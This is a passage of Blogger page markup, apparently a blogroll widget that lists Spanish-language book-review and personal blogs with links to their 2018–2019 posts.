<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIiJ7JQbu594YiytA-W6i6c4-yp2Y_WZXdLJTsrdR3PaaI_eypaaUDD91HCHu8PZS3nHhc__fvUz8cOAoKn-DLuqG5MlgzxiOKOuLRlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulVtSqEkX_cZ4gmjVbl1UeKzsIckkPCrENvu3YuvZD_4uzflb-heiifzeSaKGbmnkWBOY3yOGn_J_d0nMma7cIuDhbPjn9NjtxecvjzT0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6qP1m0UXEsgNiIjUKgfEcXnSnM9FFm9VU8WacvJo_bx-M9ILg5433WVXq5v52dgeAZWHo3R_nhkfuNJh8Lxi16svaOe4aZAkklsythN_PvgCXfYB2nRU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRI-SzcJ3MBmOUDp1Q1ft44G2SfOkoBR24vVL2K-OTo3tu70-n-EIzcFtwVHh_eGekG304SUsV7WCqxVV63EgXNQckIcr1yw5dEXHNq9VEZr45uswXog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJnkOW6aFNwqitfweGPUgyBpyGnGfCtRrW0AoFONQTQ-ygxyhSH7yrBMtJ9jvC7srg4OSK_DmW-upbA5ftJgJvtm-FrfOmeIB0Q30_Jx7AYFs-qFuPSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVMoQvyPGO3vMXj2pk4LcoWNDCG1BFo_8tiEQq1NAmNK58kLF4y3b7zxZXxRRNG2gducmXRIe7HyYT-5huUDYjUov-R7isG6genkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9HuGdEMgJqnZS8fu8TFBw1yth_Dv1jTt_XJ4wye8GaPiIKJuoZ8sZXrNOBkmq5dPYwmIQa9zHUKDyAz8gvXQc9VRvpFjcQAWMGgblFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRtRO0ua8pxlhBEMPX0yIe8GPs_o0FE2iryX1q9d9oKylpBATQS0Q-fPrLFYCMl5pwSDUczbkmkOSp3s2i5z6keL50gzykeoq4ZPM4_9zxcPcP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz9L5E3B3uo1SzAfkkj24IHV6C4zP13Ffy3klqjTVEOe_eA8lODxlqvE_JC_LgM_VUzrRlPSy86SvRJsvGCZvuaYOzxgQGF8zIOtXwf0j1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v67Y_5bcf7ZuaMWmbyD33b7E3k2VD6tS7NL9k7o0HtO43syUQRfqJ13M98C6PXLO3n5Xo3hwngjGm3OyQBcBuOr1wv8cx4aM3VYHcBrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRl7bqfROfZH3pKn2ML1ZAlP1Dwxn4v4MVyFLMo8Mw3hfYo-P7xylGZqTGaLl2XVpHpHVfgM7xjZqkyjUuwSUoI9nq3wKbLJKGNTPawBGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQKistuWx0eAt5X0nlmKjpT41EJKITfm4_RjI7oOHVx6vJznkK5jOtI02jAIgTFmPQKdCDfvs-kugUrfHOP4qecymSlBvCMI0wbFe9DFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz3PNGQoIYtNSIALQpGpdeLYana2ZS7mjFOnS-_OiBKOuSXrRReRpy-g0Jz0WV9KEW_z36nr04Dk93XSx-BS5LceDLxBXmr6Okx8oolaWaWzDO0EoqmTSdSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCKZzei78Py_moWDZBDI_nCrd-0ZhwuXQTd1_60yWJZhE-Cx6GP14m-UOp1z_1CKGBLucMepLW-x6-KERXTUwA3mnrv2qTfaF-CzKAoONU5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyKrrHdSyQ3TYVM5iLg8NHE9LeWgEkMn5hgvgOvAtx67dEmnwmRoX-GWhZ0yP8Vd7dD8WyWeosE7D6G5XmtjLq4_sveC48hgfUzXgq_NQacTWFlus=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2a3baQGeN8pDpVwc7RGhbmaptIS5AwXLm10LHJ6eTMGN2AQyKMSrnSrpgPI-xBOvrYQJ0LGm5Lc811CrieTNaG7URlz_rn2Nr8TSvX1_gbIIYHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_secAi_mDmpFNl-Bh7RoXQQVUfxWiRy-1oaTUlN1ZbYubBpC6Q9W_RZpPddz7bWq7ij8mWzWbiAkL6w3EJMFHdun446uNjlKcagNjT9gSWTeA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR6do9XdECq6FlJD-ini4ToxhAWRZ0JvPNOxsFNZBqbLJ_VSykRH2mKvWYSKA6gDqVQW520nyxl1Yi_8GU7TJDqkUpCiZBt_BcscBh0alDX-4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLbrnx5Re0IDC3P-bDOLIdldC5P5zEFu0qBZOsHDuKmTiaknUvw7prAJN_8FCN1JLJtgcAfl4JlM2CuA6zKoYS6HCqlXSnvKz5n_eAgv_wcs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taLqktEfoSBgfGNnyKJtLR0rd6BHTLAQhlXsUYcgBUJh3KY0b4bjhhuD7ACLRh5eLCc12fDELpYyniaeP2lNVPXdQjcTOQqNoKi7j1u7HCcwf06-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_dDduvUj3EYkrsPqoB47yAU7p4VN0F8NGTIUdmefiNfYYUc0pYzfqeHOk5RquUkAg8pp4AgdeKkxYQLsiaj_bXhTOMKJm4SiMnrVEUFzJBc3tj7HI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMe3SG9MhMzKS4c4iz1yl2feqSG32eMhwG89zHJ0LCoe_DshpwYkBVAhH-Z2NWWdbFXaqQUCB6nCWW4vF1peENc4zqc35BgNnDW1Ru7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpOmDJniud-vwrqFoHijPBGN7et3HhX-__Aevunw3ieqhnYQXAAxeVKcJBdLt_kX9sMHWUpwDgl47SDg_DqCqDrc21WPVjna_7CpiszhKYkQB2GPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPTzm3ut_o3kZAQlxVxA2J6Gz-_Q6Sc7zwEkt0fzclGfo7g2sh-91I4p4K2QGjB6OiSRnvLPt1ojQiSFEpzyeMt5ImBN7AfnOwuOmWS-Q_Ldd9Y0L_7S9_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAEnbnOSxaJGvm9h8iVlsqoGfFkv9Y8J2lPMemaO9jvZNqsUAn1ZiAkFk8V2ZeVbJB-m0wkSl1jo9wPOwc7Xsqge3TRYngqxRRlTupnSdz0ed_8apwjoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHCTgCtHSZYcLoMaJV6rngNE0wSwcHvVdwRO1rGnSIcrVn0K7H0Hf6bhKkJlvyh7ypl9NBJTS2SU_lVzKuX8PLHG2Ut1vVPX9i5DLXkdI4NUvZWZ2n9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txbCxVjoNRca31FRZP0mRghDoQAvNRR4A3YlWLRVbcoz-NnaUimm0GpwlmGc66yeIS3U6TXY5ghjF-6Bseaip_-0GFLg5ADEUTE8aSx8xswQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcrgOBEYhb0JHW57YX6xE9aJSzAx8T-ONs__4akgxcE4RePUASt3SoxzgdpDv_bZp99QPWm6EWa-Cu0c5xh2c9-yzvnEXx4KQ4Mb6KymICHuailV8-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s64MddvK-pjGjDMvPLILuVNnTXxY7OpL8JB5yn4007Dxqm_rwVDW8CRb5KTxlXv78B5AWRkASVvm5DjRj_buluPaqseWeXXDSsIgQmSxwVYLg1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1RXUscJKQupCbIhbdbC5xt-uM0vifXbtRNF-QKZfDcB6NsZ7w7ijjixjDmBc6RWjtlBgjFjOfnRi31S-IRqsr18_sUWeBjtpOqrNABMVCgSIC1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdGctTYw6PHl54qnj5DTGKCIXMBskReknXj6ZM3M933sdfDOxPdOGVG0KzBLvQ5C4UFqIsjBU9wAomRxSakalWKpQf2o_ScLqGrVT-xKO2BMc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAeTXkAcoZ5wlgHErAMo4cbphsVHdGDogkUEChMe3MiAnhGx0F0BIptZKXwIrhsQCFA9WXeAnq2VHFlHbbr4t5HHO3WydAFMp36szOIoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tomC7YAV8BxmTxpoblq6q1QgFqFiyvz0aqCK-ZJgTB5QkwV2BTJKkpRH40iRcdGpHtCEkNjzEuVEHctzJUEtDufVoLuLQbjKXDCJ1HEluC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf7a7NtH5GeNJLpEuTSwkK_TjBMWvu6I8UDkYNwY7NBbwuQjR0e3oSMvAFg0jiDP_I7tBg-21TqavPn_zqtE-5aMHncBq9wbKkNyylq7WObJn1F1Xctg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbgo0U2SC4zUpSf5rze204SCp-59Ph-_3s0orYm3iJOzCe-Atc3DwjfM5r7ec_HaGu5HaGAGmxzo6Gm99yrDV5I537FgCkLtRVxYRDKkllnwsEBkI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMF4ENTtxQuXsFnGn_8uhLGMRgOQGrBIMIDXcl_8IqsXuio7i7875xfqccCxurFwzx4A0LeTrwIoYcSHxd_gFArADxMz8kk2yyJkgfqK6tL1Ibvm8Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svo5L-y8AlQsY83qkh1Qh41jImBU15wcRewNDqLZrpXAoUyoFnzrWglmPvjKo9kga_9IeILN04s93TBlr4Git3lM7aC8VuLe5jvHxjMtgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulr73Bbk1EbnFawXOjLe7NZnmTJQJlS878wCi6PrwX9FfeCRhvpjthtoMTUbj1K0xSwFO3qTiyoQNtsVihDdJYcLm6mfk0L6VeT_McPdu-Sour=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
